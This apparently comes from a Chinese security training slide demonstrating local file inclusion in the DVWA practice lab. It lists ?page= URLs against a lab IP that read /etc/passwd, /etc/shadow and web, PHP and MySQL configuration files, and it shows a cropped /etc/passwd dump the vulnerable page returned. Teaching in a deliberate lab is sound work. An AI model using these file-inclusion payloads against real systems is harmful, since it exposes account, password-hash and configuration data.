 访问本地系统账号信息及其它敏感信息
http://192.168.106.134/dvwa/vulnerabilities/fi/?page=/etc/passwd
http://192.168.106.134/dvwa/vulnerabilities/fi/?page=/etc/shadow
http://192.168.106.134/dvwa/vulnerabilities/fi/?page=/etc/php5/apache2/php.ini
http://192.168.106.134/dvwa/vulnerabilities/fi/?page=/etc/mysql/my.cnf
http://192.168.106.134/dvwa/vulnerabilities/fi/?page=/etc/apache2/apache2.conf
千锋云计算杨哥团队
192.168.106.134/dvwa/vulnerabilities/fi/?page=/etc/passwd
搜索
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60
spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh
bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
bin/sh syslog:x:101:102::/home/syslog:/bin/false klog:x:102:103::/home/klog:/bin/false mysql:x:103:105:MySQL Server,,,:/var/lib/mysql:/bin/false landscape:x:104:122::/
postgres:x:106:109:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash messagebus:x:107:114::/var/run/dbus:/bin/false tomcat6:x:108:115::/usr/share/tomcat6:/
olkituser:x:109:118:PolicyKit,,,:/var/run/PolicyKit:/bin/false haldaemon:x:110:119:Hardware abstraction layer,,,:/var/run/hald:/bin/false pulse:x:111:120:PulseAudio daem
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
Insecure CAPTCHA